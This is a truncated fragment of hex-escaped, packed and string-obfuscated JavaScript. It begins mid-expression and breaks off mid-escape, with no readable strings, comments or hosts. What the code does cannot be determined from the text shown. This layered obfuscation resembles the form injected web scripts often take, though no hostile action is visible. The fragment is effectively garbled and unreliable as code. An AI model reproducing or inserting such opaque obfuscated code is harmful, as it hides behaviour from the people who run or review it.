\x36\x5C\x5C\x47\x5C\x27\x2B\x33\x72\x29\x3B\x48\x7B\x43\x20\x38\x71\x28\x29\x7B\x73\x20\x31\x55\x3D\x31\x73\x2C\x33\x49\x3D\x38\x72\x5B\x38\x73\x5D\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x36\x6D\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x52\x2C\x35\x4D\x29\x2C\x36\x6E\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x36\x2C\x35\x4F\x29\x2C\x36\x6F\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x51\x2C\x33\x44\x29\x2C\x36\x70\x3D\x38\x74\x5B\x38\x75\x28\x36\x6E\x2C\x33\x44\x29\x2D\x31\x4F\x5D\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x2B\x36\x6F\x2B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2B\x36\x6D\x2C\x36\x71\x3D\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x36\x70\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x36\x71\x7D\x7D\x7D\x48\x20\x32\x34\x3D\x32\x34\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x34\x2C\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x6A\x2B\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x3B\x5A\x20\x32\x34\x7D\x29\x3B\x48\x7B\x43\x20\x38\x76\x28\x29\x7B\x73\x20\x36\x72\x3D\x72\x3B\x38\x77\x5B\x36\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x38\x78\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x3D\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x47\x29\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x48\x7B\x43\x20\x38\x79\x28\x29\x7B\x73\x20\x33\x4A\x3D\x72\x3B\x38\x7A\x28\x4E\x29\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x38\x3F\x38\x41\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x3A\x38\x42\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x7D\x7D\x48\x20\x32\x69\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x27\x5D\x28\x31\x47\x29\x7D\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x5D\x28\x29\x7D\x2C\x24\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x6B\x29\x7D\x7D\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4D\x3D\x78\x2C\x32\x4C\x3D\x38\x43\x2C\x38\x44\x3D\x38\x45\x2C\x36\x73\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x39\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x36\x74\x3D\x24\x28\x38\x46\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x36\x75\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6E\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6B\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x36\x74\x2B\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x70\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x29\x2C\x33\x4B\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x4C\x3B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x29\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x29\x28\x43\x28\x29\x7B\x73\x20\x31\x68\x3D\x4D\x2C\x33\x62\x3D\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2C\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x2B\x38\x47\x2B\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x2C\x28\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x52\x5D\x7C\x7C\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x29\x5B\x52\x5D\x29\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x27\x5D\x28\x33\x62\x29\x7D\x28\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x36\x73\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x5D\x28\x29\x29\x3B\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x45\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x30\x5C\x27\x29\x29\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x36\x75\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x43\x20\x38\x48\x28\x29\x7B\x73\x20\x4F\x3D\x4D\x3B\x38\x49\x3D\x3D\x52\x3F\x38\x4A\x2B\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x38\x4B\x2B\x28\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x38\x4C\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x38\x4D\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x38\x4E\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x38\x4F\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x38\x50\x2B\x38\x51\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x38\x52\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x3A\x38\x53\x2B\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x38\x54\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x38\x55\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x38\x56\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x38\x57\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x45\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x29\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x43\x20\x38\x58\x28\x29\x7B\x73\x20\x32\x4D\x3D\x4D\x3B\x45\x28\x38\x59\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x73\x20\x33\x4C\x3D\x7B\x7D\x3B\x33\x4C\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x5D\x3D\x32\x46\x2C\x33\x4C\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x38\x5A\x28\x4E\x29\x5B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x4C\x29\x7D\x7D\x7D\x7D\x48\x20\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x32\x72\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x70\x3D\x32\x38\x3B\x39\x30\x3D\x3D\x21\x21\x5B\x5D\x26\x26\x24\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x34\x70\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x2C\x43\x28\x39\x31\x29\x7B\x73\x20\x31\x6B\x3D\x34\x70\x2C\x34\x71\x3D\x52\x2C\x36\x76\x3D\x24\x28\x4E\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x36\x76\x3C\x39\x32\x29\x34\x71\x3D\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x